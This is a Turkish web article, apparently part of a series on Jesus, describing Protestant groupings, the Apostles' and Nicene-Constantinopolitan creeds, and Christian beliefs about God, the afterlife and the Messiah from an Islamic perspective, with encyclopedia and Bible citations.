<p style="text-align: justify;">İnanç ve düşünce alanı yanında Protestanlık sosyal eylem noktasında da oldukça zengin bir çeşitlilik sergiler. Diğer Hristiyan kiliselerinde olduğu gibi Protestan kiliseleri başından itibaren hastahane, yetimhane, imarethâne ve huzur evi gibi devletin yapamadığı yardım hizmetlerinde oldukça faâl olmuştur. Söz konusu sosyal yardım zamanla dinî ve kurtuluş bağlantılı bir muhteva kazanmış, aynı zamanda bilhassa Batı toplumlarında siyasî tarzda yorumlanmak sûretiyle bir nevî Hristiyan sosyalizmi ya da sosyal İncil algısı şeklinde ortaya konmuştur.</p>

<p style="text-align: justify;">Protestan kilise ve cemaatleşmesi dört ana Protestan oluşumu altında sınıflandırılır: </p>

<p style="text-align: justify;"><em>Klasik Protestan Hıristiyanlığı,</em> Beyaz Protestanlar’ın oluşturduğu ve doğrudan XVI. yüzyıl reform hareketine dayanan bu grup 8.000 civarında farklı kilise ve cemaatten meydana gelip daha ziyade Avrupa, Kuzey Amerika ve Avustralya’da yer alır. En büyük kesimini Luteran ve Presbiteryen kiliseler oluşturur.</p>

<p style="text-align: justify;"><em>Afrika, Latin Amerika ve Asya’daki yerli Protestan cemaatleri,</em> Büyük ölçüde Avrupa ve Kuzey Amerika’dan gelen misyonerlerin faâliyetleri sonucunda üçüncü dünya ülkelerinde gelişen ve sayıları 10.000 civarında olan bu kilise ve cemaatler Batı kiliselerinden bağımsız olma iddiasına sahiptir. </p>

<p style="text-align: justify;"><em>Anglikan Hıristiyanlığı,</em> 1534’te İngiltere Kralı VIII. Henry’nin kurduğu millî kiliseye dayanan ve Anglikan Birliği çatısı altında toplanan bu kiliseler çoğunlukla Kraliyet Birliği’ne bağlı bölgelerde yer almakla birlikte, Kuzey Amerika’daki Episkopal kiliseleri de içine alır. 225 civarında kiliseden oluşan bu grup kendi içinde büyük bir farklılık sergiler. </p>

<p style="text-align: justify;"><em>Marjinal Protestanlar,</em> Sayıları yaklaşık 1.350 olan ve Yehova Şahitleri gibi oluşumları içeren bu grup, farklı mezhepsel özelliklere sahip olmakla birlikte kendilerini Hristiyanlık dairesi içinde, fakat Katolik veya Ortodoks anlayışın dışında gören cemaatlerden oluşur.</p>

<p style="text-align: justify;">Protestanlık, Hristiyan dünyasında Katoliklik ve Ortodoksluk’la mukayese edildiğinde sayıca en küçük grubu oluşturur. [1]</p>

<p style="text-align: justify;"> </p>

<p style="text-align: center;"><strong>İnanç Esasları (Confessio)</strong></p>

<p style="text-align: justify;">Hristiyan literatüründe <em>inanç</em> kavramının karşılığı olarak kullanılan temel kelime <em>dogma</em>’dır; buna yakın anlamda <em>confessio</em> ve <em>fides</em> kelimeleri de kullanılır. İlk Hristiyanlar dogma terimini, “ilâhî vahiy yoluyla gelen ve kilise tarafından doğru olarak tanımlanan öğreti” anlamında kullandılar. Kilisenin (Protestanlık hariç) dogma ifadesinden anladığı şey kökeni ilâhî olduğu için değiştirilemeyecek inançlar bütünüdür. Bu öğretilerin Hristiyanların kurtuluşu için hayatî önem arzettiğine inanılmakta, bunlardan birinden ayrılmanın hem kurtuluş hem de kilisenin hayatiyeti için tehlikeli olduğu kabul edilmektedir.</p>

<p style="text-align: justify;">Kilise geleneğine göre, dogma’ların kökeni Ahd-i Cedîd’de bulunur. Bununla birlikte dogma’ların oluşumunda kökeni Ahd-i Cedîd’e çıkan kavramları şerheden geleneğin rolü de önemlidir. Burada gelenek kavramı, kilise babalarının inançlarından konsil kararlarına kadar geniş bir çerçeveyi ifade eder. Öyle ki gelenek de bizzat dogma’nın kaynağı hâline dönüşebilmektedir. Roma kilisesi dogma’ları kesin bir şekilde belirleyip, tesbit etmiştir. Ortodoks kilisesinde dogma’lar bu kesinlikte belirlenmiş değilse de dogma’lara kaynak teşkil eden geleneğin sınırları daha geniş tutulmuştur.</p>

<p style="text-align: justify;">Dogma’ların tesbit edilmesi sürecinde dinî kaynaklardan başka felsefî ve kültürel telakkiler de etkili olmuş, fakat yine de kilise dogma’ların oluşumunu tamamen ilâhî irade ve ilhamın etkisinde gerçekleşen bir gelişme olarak kabul etmiştir. Protestanlık hariç, kilisenin bugün resmen benimsediği dogma’lar, Hristiyan inancının temeli olarak görülmüştür.</p>

<p style="text-align: justify;">Hristiyan inanç ve doktrinleri Kitâb-ı Mukaddes öncesi Havâri inançlarına, bu inançların belirlediği kutsal yazılara ve konsil kararlarına dayanmaktadır. Başlangıç yıllarında Hristiyanların Tevrât dışında kutsal kitapları yoktu. Zamanla Pavlus, İncil yazarları, Petrus ve diğerleri Hz. Îsâ (a.s) ile ilgili şahit oldukları veya duydukları şeyleri yazmaya koyuldular; önce Pavlus’un mektupları, daha sonra da İnciller kaleme alındı. Bu yazılar inananlarca Tanrı tarafından ilham edilmiş bilgiler, iman esasları olarak kabul edildi. Hristiyanlığın bugünkü inançları, Pavlus tarafından kaleme alınan ve İnciller’den önce Hristiyanlar arasında yayılan mektuplar vasıtasıyla ortaya konmuş, daha sonra bu esaslara uyan İnciller kutsal kabul edilmiştir. Hristiyanlık’ta inanç esaslarıyla ilgili en eski çalışma “Havârilerin İnanç Esasları” denilen metindir. Temel doktrini ifade eden ve on iki Havâriye nisbet edilen bu âmentü, kabul edildiğine göre, Hristiyan kutsal kitabından önce gelmiş, ona önderlik yapmış ve onu belirlemiştir.</p>

<p style="text-align: justify;">Petrus’un, Hz. Îsâ’nın (a.s) semaya urûcundan on gün sonra, Pentekost bayramı esnasında “kutsal rûh”un inişinin ardından yaptığı vaaz Hristiyan inancının ilk şeklinin özetini içermektedir. Bu vaazında Petrus şöyle demektedir: <em>“Bu Îsâ’yı Allah kıyâm ettirdi ve biz hepimiz bunun şahitleriyiz. İmdi Allah’ın sağ eliyle yükseltilmiş, Baba’dan Rûhulkudüs vaadini almış olup sizin bu gördüğünüzü ve işittiğinizi döktü... İmdi bütün İsrâîl evi gerçekten bilsin ki kendisini haça gerdiğiniz bu Îsâ’yı, Allah hem Rab hem Mesîh etmiştir.”</em> [2]</p>

<p style="text-align: justify;">Petrus’un bu vaazından da anlaşılacağı gibi Havâriler, Tanrı’nın ölülerden dirilterek Rab ve Mesîh yaptığı Îsâ’ya inanıyorlardı; diğer bir ifadeyle Hristiyan inanç ve doktrininin özünü Tanrı’nın Mesîh’te bedenleşmesi teşkil ediyor ve diğer dinlerden farklı olarak Hristiyanlık, kurucusunun yani kişi olarak Hz. Îsâ’nın (a.s) etrafında örülen bir inanç sistemi üzerine temelleniyordu. Hristiyan inanç esasları Hz. Îsâ (a.s) tarafından değil daha sonra gelen din âlimleri tarafından oluşturulduğu için bu esaslar ve açıklamaları ancak kutsal yazılara uydukları sürece geçerlidir.</p>

<p style="text-align: justify;">Havârilerin İnanç Esasları’ndan sonra bu alandaki çalışmalar devam etmiş, Hristiyan doktrin ve dogma’sı böylece tarih içinde ortaya çıkmıştır. Batı kiliselerinin özellikle benimsediği, vaftiz esnasında kullanılan Havârilerin İnanç Esasları dışında, Hristiyanlığın temel akîdesi ilk dört ekümenik (I. İznik, I. İstanbul, Efes ve Kadıköy) konsillerinde belirlenmiştir. Belirlenen bu inanç esasları hem Roma Katolik hem Protestan hem de Ortodoks kiliselerince kabul görmektedir. <em>Havârilerin İnanç Esasları</em> üç bölüm ve on iki maddeden şu şekilde oluşur:</p>

<p style="text-align: justify;"> </p>

<p style="text-align: center;"><strong>I.</strong><strong> Bölüm:</strong></p>

<p style="text-align: justify;">1. Göğün ve yerin yaratıcısı kâdir-i mutlak baba Tanrı’ya;</p>

<p style="text-align: justify;"> </p>

<p style="text-align: center;"><strong>II.</strong><strong> Bölüm:</strong></p>

<p style="text-align: justify;">2. O’nun biricik oğlu Rab Îsâ Mesîh’e; </p>

<p style="text-align: justify;">3. O’nun kutsal rûhtan olduğuna, bâkire Meryem’den doğduğuna; </p>

<p style="text-align: justify;">4. Pontius Pilatus zamanında ıstırap çektiğine, çarmıha gerildiğine, öldüğüne ve gömüldüğüne; </p>

<p style="text-align: justify;">5. Ölüler diyarına indiğine, üçüncü gün ölüler arasından dirildiğine; </p>

<p style="text-align: justify;">6. Göklere yükseldiğine, Tanrı’nın, kâdir-i mutlak babanın sağına oturduğuna; </p>

<p style="text-align: justify;">7. Oradan ölüleri ve dirileri yargılamak üzere ineceğine; </p>

<p style="text-align: justify;"> </p>

<p style="text-align: center;"><strong>III.</strong><strong> Bölüm:</strong></p>

<p style="text-align: justify;">8. Kutsal rûh’a; </p>

<p style="text-align: justify;">9. Kutsal evrensel kiliseye, azizlerin birliğine; </p>

<p style="text-align: justify;">10. Günahların bağışlanacağına; </p>

<p style="text-align: justify;">11. Bedenin dirileceğine; </p>

<p style="text-align: justify;">12<strong>. </strong>Ebedî hayata inanırım.</p>

<p style="text-align: justify;">Havârilerin imanının bir özeti olarak kabul edildiği için <em>Havârilerin İman Esasları</em> diye adlandırılan bu âmentü, Roma kilisesinde eskiden beri vaftiz esnasında tekrarlanan ilkelerdir.</p>

<p style="text-align: justify;">Bu âmentünün önemi, Havârilerin ilki olan Petrus’un ikamet ettiği Roma kilisesinin koruduğu esaslar olmasından ileri gelir.</p>

<p style="text-align: justify;">Hristiyanlıkta ayrıca bundan daha ayrıntılı olan <em>İznik-İstanbul İman Esasları</em> adlı bir âmentü bulunmakta olup, şu esaslardan oluşur: </p>

<p style="text-align: justify;">1. Göğün ve yerin, görünen ve görünmeyen kâinatın yaratıcısı, kâdir-i mutlak baba olan tek bir Tanrı’ya; </p>

<p style="text-align: justify;">2. Bütün asırlardan önce babadan doğan, Tanrı’nın biricik oğlu, tek bir Rab Îsâ Mesîh’e, O’nun Tanrı olduğuna, Tanrı’dan doğduğuna, nur olduğuna, nurdan doğduğuna, gerçek Tanrı olduğuna, gerçek Tanrı’dan doğduğuna, tevlid edildiğine, yaratılmadığına, baba ile aynı tabiatta olduğuna, her şeyin O’nun vasıtasıyla yapıldığına, biz insanlar ve bizim kurtuluşumuz için semadan indiğine; </p>

<p style="text-align: justify;">3. Kutsal rûh vasıtasıyla bâkire Meryem’de bedenleştiğine ve insan olduğuna; </p>

<p style="text-align: justify;">4. Pontius Pilatus zamanında çarmıha gerildiğine, ıstırap çektiğine, mezara konduğuna; </p>

<p style="text-align: justify;">5. Kutsal yazılara uygun olarak üçüncü gün dirildiğine; </p>

<p style="text-align: justify;">6. Göğe yükseldiğine, babanın sağ tarafına oturduğuna; </p>

<p style="text-align: justify;">7. Ölüleri ve dirileri yargılamak üzere ihtişam içinde geri geleceğine ve saltanatına son olmayacağına; </p>

<p style="text-align: justify;">8. Rab olan ve hayat veren kutsal rûh’a, onun baba ve oğuldan neşet ettiğine, baba ve oğulla birlikte aynı tapınma ve ihtişama lâyık olduğuna, peygamberler vasıtasıyla konuştuğuna; </p>

<p style="text-align: justify;">9. Kiliseye, birliğine, kutsallığına, evrensel ve Havârilere ait oluşuna inanırım; </p>

<p style="text-align: justify;">10. Günahların affı için bir tek vaftizi kabul ederim; </p>

<p style="text-align: justify;">11. Ölülerin dirilmesini; </p>

<p style="text-align: justify;">12. Ve gelecek dünyayı beklerim.</p>

<p style="text-align: justify;">İznik ve İstanbul ekümenik konsillerinde tesbit edilen bu esaslar Doğu’nun ve Batı’nın bütün büyük kiliselerinde ortaktır. Hristiyan inanç esaslarının özünü baba Tanrı, oğul Tanrı ve Rûhulkudüs’ten müteşekkil teslîs inancı oluşturmaktadır.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: center;"><strong>Tanrı İnancı (Monoteist)</strong></p>

<p style="text-align: justify;">Hristiyan teologları, Hristiyanlığı monoteist bir din olarak görmektedir. <em>Baba, oğul, Rûhulkudüs</em>’ten oluşan klasik <em>teslîs doktrini</em> de <em>monoteist</em> bakış açısından yorumlanmaktadır. Bununla birlikte bu üç kavrama başvurmadan Hristiyanlık’taki Tanrı inancını açıklamak imkânsızdır. Fakat kilise her hâlükârda Tanrı kavramını bir sır olarak kabul etmekte ve bu konudaki açıklamaları daha çok sembolik bir dille yorumlamaktadır.</p>

<p style="text-align: justify;">Hristiyanlığın Tanrı inancı, Yahûdî inançlarını yansıtmaktaydı. Ahd-i Cedîd, İbrânîce kutsal metindeki <em>Tanrı </em>için kullanılan <em>Elohim</em> kelimesini Grekçe <em>Theos</em> olarak çeviren Yetmişler tercümesini takip etmektedir. <em>Tanrı</em> için kullanılan ikinci kelime, özellikle Yuhanna İncili’nde <em>baba</em> anlamına gelen Ârâmîce <em>Abba</em>’dır. Hz. Îsâ’nın (a.s) bizzat kullanmış olması muhtemel olan bu kelimeyi İncil yazarları Grekçe’ye <em>Pater</em> şeklinde çevirmişlerdir; <em>Tanrı</em> için bazen da <em>efendi </em>anlamında <em>Kurios</em> (Kyrios) kelimesi kullanılmıştır. Ahd-i Cedîd’deki Tanrı tasviri şöyledir:</p>

<p style="text-align: justify;">O, iyilik, hakikat ve hikmetin kendisidir. [3] Gökler âlemi, O’nun tahtıdır; O, ebedî olarak kutsaldır; yeryüzündeki her şeyi O, kontrol eder. [4] O, yaratıcıdır ve hiçbir şey O’nun bilgisinin dışında değildir. [5] Yaratıcı olarak O, yaratılmışlardan ayrı olsa bile onlarda mündemiçtir. [6]</p>

<p style="text-align: justify;">Bu durumda Ahd-i Cedîd’de ne Hz. Îsâ’nın (a.s) Tanrı olduğuna dair ne de teslîs formülasyonuna ait bir iz vardır. Pavlus, Korintoslular’a Birinci Mektup’ta Rûh, Rab ve Tanrı arasında bir ilişki kurarsa da bu teslîs anlamına gelmez. [7] Matta’da ortaya çıkan baba, oğul, rûh üçlüsü de yine teslîs düşüncesini yansıtmaz. [8]</p>

<p style="text-align: justify;"> </p>

<p style="text-align: center;"><strong>Ahiret İnancı </strong></p>

<p style="text-align: justify;">Kurtuluş kavramına yaptığı vurguya paralel olarak ölümden sonraki hayatın tasviriyle çok fazla ilgilenmeyen Hristiyanlık, bu konuda daha ziyâde Yahûdî düşüncesine hâs ilâhî krallığın kurulması ve Mesîh’in hâkimiyeti inancı üzerinde durmuştur.</p>

<p style="text-align: justify;">Buna göre, insanların Tanrı tarafından yargılanışından önce yeryüzünde kıyamet kopacak ve Mesîh’in idaresinde ilâhî krallık kurulacaktır. Kurtuluşa ermiş olanlar veya Hristiyanlar sonsuz bir ilâhî hayata mazhar olacaklar, günahkârlar ise cehenneme gideceklerdir.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: center;"><strong>Mesîh İnancı (Christos)</strong></p>

<p style="text-align: justify;">Hristiyanlığa göre Hz. Îsâ (a.s) yalnızca Tanrı değil, aynı zamanda Mesîh’tir. Bu anlamıyla Mesîh’lik inancı, daha önce Yahûdîlik’te yaygınca kabul gören anlayıştan bir hayli farklıdır. Buna göre Mesîh, yeryüzünün sonuna doğru Hz. Dâvûd (a.s)  soyundan dünyaya gelecek ve ilâhî krallığı başlatacak olan bir kraldır.</p>

<p style="text-align: justify;">İlk Hristiyanlar, Hz. Îsâ’yı (a.s) Mesîh olarak kabul etmiş ve yeryüzünün sonunun geldiğine inanmışlardı.</p>

<p style="text-align: justify;">Fakat Hz. Îsâ’nın (a.s) ölümünden itibaren beklenen kıyametin vuku bulmaması neticesinde Mesîh’in ikinci gelişi doktrini benimsenmiş ve kıyametin gelecekteki bir tarihte gerçekleşeceği kabul edilmiştir. [9]</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">----------</p>

<p style="text-align: justify;">[1]- <em>TDV İslâm Ansiklopedisi</em>, c. 34, s. 351.</p>

<p style="text-align: justify;">[2]- Kitâb-ı Mukaddes, Resûllerin İşleri, 2/32-36.</p>

<p style="text-align: justify;">[3]- Kitâb-ı Mukaddes, Markos, 10/18; Romalılar’a Mektup, 3/5; 16/27.</p>

<p style="text-align: justify;">[4]- Kitâb-ı Mukaddes, Matta, 5/34; 23/22; Romalılar’a Mektup, 9/5, 14.</p>

<p style="text-align: justify;">[5]- Kitâb-ı Mukaddes, Matta, 6/30; 10/29; 19/4; Markos, 13/19; Luka, 12/24; Resûllerin İşleri, 4/24; 17/24; Romalılar’a Mektup, 1/18; Efesliler’e Mektup, 3/9; Timoteos’a Birinci Mektup, 4/3; Petrus’un Birinci Mektubu, 4/19; Vahiy, 4/11.</p>

<p style="text-align: justify;">[6]- Kitâb-ı Mukaddes, Romalılar’a Mektup, 1/25; Efesliler’e Mektup, 4/6.</p>

<p style="text-align: justify;">[7]- Kitâb-ı Mukaddes, Pavlus Korintoslular’a Birinci Mektup, 12/4-6.</p>

<p style="text-align: justify;">[8]-<em> TDV İslâm Ansiklopedisi</em>, c. 17, s. 345.</p>

<p style="text-align: justify;">[9]- <em>TDV İslâm Ansiklopedisi</em>, c. 17, s. 345.</p>
</div>
<br /><br />



     <span style="color:#999;">Bu yazı <b>6134</b> defa okunmuştur. </span><br /><br />
    

    </div>
    
    

<div align="center"></div>
 
   
  <script type="text/javascript">
		$(document).ready(function() {
	
			$('.fancybox').fancybox();

			$("#fancybox-manual-b").click(function() {
				$.fancybox.open({
					href : 'makaleyorumyap/424/',
					type : 'iframe',
					padding : 5
				});
			});

		});
	</script>
    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR  <div class="dhb"> <a class="fancybox fancybox.iframe" style="color:#fff;" href="makaleyorumyap/424/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="makaleyorumyap/424/" > Henüz Yorum Eklenmemiştir.Bu Yazı'ya ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div> 

   <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://kevser.com.tr/yazarlar/fahrettin-gungor/hz-s-a-s-2/424/"></fb:comments-count> Yorum</div></h1>
        </div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="http://kevser.com.tr/yazarlar/fahrettin-gungor/hz-s-a-s-2/424/" data-num-posts="2" data-width="658"></div>

    
     
   <div class="ic-sayfalar-baslik" >
      <h1>YAZARIN DİĞER YAZILARI</h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">
    <ul class="diger-haberler">
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/557/">Hz. Muhammed (s.a.a) – 3</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/554/">Hz. Muhammed (s.a.a) – 2</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/547/">Hz. Muhammed (s.a.a) - 1</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/536/">Hz. Zülkarneyn (a.s)</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/523/">Hz. Lokmân (a.s)</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/517/">Hz. Uzeyr (a.s)</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/510/">Hz. Îsâ (a.s) – 7</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/500/">Hz. Îsâ (a.s) – 6</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/484/">Hz. Îsâ (a.s) – 5</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/453/">Hz. Îsâ (a.s) - 4</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/445/">Hz. Îsâ (a.s) – 3</a></li>
     <li><a href="./yazarlar/fahrettin-gungor/hz-s-a-s-2/424/">Hz. Îsâ (a.s) – 2</a></li>
  
  </ul>
   </div>
    </div>
   
      </div>
<div class="sag-blok">
    <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/musa-aydin/hz-resulullah-s-a-a-biset-ve-biz/565/" title="Musa Aydın"><img src="https://kevser.com.tr/images/yazarlar/thumb_20260116130143.jpg" width="80" height="100" alt="Musa Aydın" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/musa-aydin/" title="Musa Aydın">Musa Aydın</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/musa-aydin/hz-resulullah-s-a-a-biset-ve-biz/565/" title="Hz. Resulullah (s.a.a), Biset ve Biz">  Hz. Resulullah (s.a.a), Biset ve Biz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ferman-kizmaz/temel-inanclarimiz-1/564/" title="Ferman Kızmaz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20251125150526.png" width="80" height="100" alt="Ferman Kızmaz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ferman-kizmaz/" title="Ferman Kızmaz">Ferman Kızmaz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ferman-kizmaz/temel-inanclarimiz-1/564/" title="Temel İnançlarımız - 1">  Temel İnançlarımız - 1</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fahrettin-gungor/hz-muhammed-in-s-a-a-isr-ve-mirac-gecesi/563/" title="Fahrettin Güngör"><img src="https://kevser.com.tr/images/yazarlar/thumb_20220311170443.jpg" width="80" height="100" alt="Fahrettin Güngör" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fahrettin-gungor/" title="Fahrettin Güngör">Fahrettin Güngör</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fahrettin-gungor/hz-muhammed-in-s-a-a-isr-ve-mirac-gecesi/563/" title="Hz. Muhammed’in (s.a.a) İsrâ ve Miraç Gecesi">  Hz. Muhammed’in (s.a.a) İsrâ ve Miraç Gecesi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hurriyet-varol/iran-da-sokaklar-ne-istiyor/562/" title="Hürriyet Varol"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240206105335.jpg" width="80" height="100" alt="Hürriyet Varol" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hurriyet-varol/" title="Hürriyet Varol">Hürriyet Varol</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hurriyet-varol/iran-da-sokaklar-ne-istiyor/562/" title="İran’da Sokaklar Ne İstiyor?">  İran’da Sokaklar Ne İstiyor?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-birdal/guzel-bakarsan-guzel-gorursun/561/" title="Mehdi Birdal"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240416095928.jpg" width="80" height="100" alt="Mehdi Birdal" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-birdal/" title="Mehdi Birdal">Mehdi Birdal</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-birdal/guzel-bakarsan-guzel-gorursun/561/" title="Güzel Bakarsan Güzel Görürsün">  Güzel Bakarsan Güzel Görürsün</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/turgut-atam/15-recep-hz-zeynep-in-s-a-vefat-yildonumu/560/" title="Turgut Atam"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240710113631.jpg" width="80" height="100" alt="Turgut Atam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/turgut-atam/" title="Turgut Atam">Turgut Atam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/turgut-atam/15-recep-hz-zeynep-in-s-a-vefat-yildonumu/560/" title="15 Recep Hz. Zeynep'in (s.a) Vefat Yıldönümü">  15 Recep Hz. Zeynep'in (s.a) Vefat Yıldönümü</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ugur-aktas/zafer-ve-yenilgi-sahanin-galip-ve-magluplari/477/" title="Uğur Aktaş"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240604171516.jpg" width="80" height="100" alt="Uğur Aktaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ugur-aktas/" title="Uğur Aktaş">Uğur Aktaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ugur-aktas/zafer-ve-yenilgi-sahanin-galip-ve-magluplari/477/" title="Zafer ve Yenilgi - Sahanın Galip ve Mağlupları">  Zafer ve Yenilgi - Sahanın Galip ve Mağlupları</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-kiran/ey-mucteba/407/" title="Ali Kıran"><img src="https://kevser.com.tr/images/yazarlar/thumb_20220415114531.webp" width="80" height="100" alt="Ali Kıran" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-kiran/" title="Ali Kıran">Ali Kıran</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-kiran/ey-mucteba/407/" title="Ey Mücteba">  Ey Mücteba</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ulku-aras/biz-seni-taniyabildik-mi/556/" title="Ülkü Aras"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240427153005.jpg" width="80" height="100" alt="Ülkü Aras" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ulku-aras/" title="Ülkü Aras">Ülkü Aras</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ulku-aras/biz-seni-taniyabildik-mi/556/" title="Biz Seni Tanıyabildik mi?">  Biz Seni Tanıyabildik mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yakup-kumak/kur-an-i-kerim-de-ve-islam-dininde-mumaselet-misliyle-mukabele-yasasi-nin-hukmu-2/540/" title="Yakup Kumak"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250212121728.jpeg" width="80" height="100" alt="Yakup Kumak" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yakup-kumak/" title="Yakup Kumak">Yakup Kumak</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yakup-kumak/kur-an-i-kerim-de-ve-islam-dininde-mumaselet-misliyle-mukabele-yasasi-nin-hukmu-2/540/" title="Kur’an-ı Kerim’de ve İslam Dininde Mümaselet (Misliyle Mukabele Yasası)’nın Hükmü - 2">  Kur’an-ı Kerim’de ve İslam Dininde Mümaselet (Misliyle Mukabele Yasası)’nın Hükmü - 2</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/kadir-akaras/en-guclu-ses-sessizliktir/530/" title="Kadir Akaras"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250904175828.jpg" width="80" height="100" alt="Kadir Akaras" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/kadir-akaras/" title="Kadir Akaras">Kadir Akaras</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/kadir-akaras/en-guclu-ses-sessizliktir/530/" title="En Güçlü Ses Sessizliktir">  En Güçlü Ses Sessizliktir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/tevekkul-erol/hz-fatima-s-a-kadinlarin-sosyal-ve-siyasi-alanlarinda-ornek-bir-modeldir/553/" title="Tevekkül Erol"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827174003.jpg" width="80" height="100" alt="Tevekkül Erol" /></a></div>
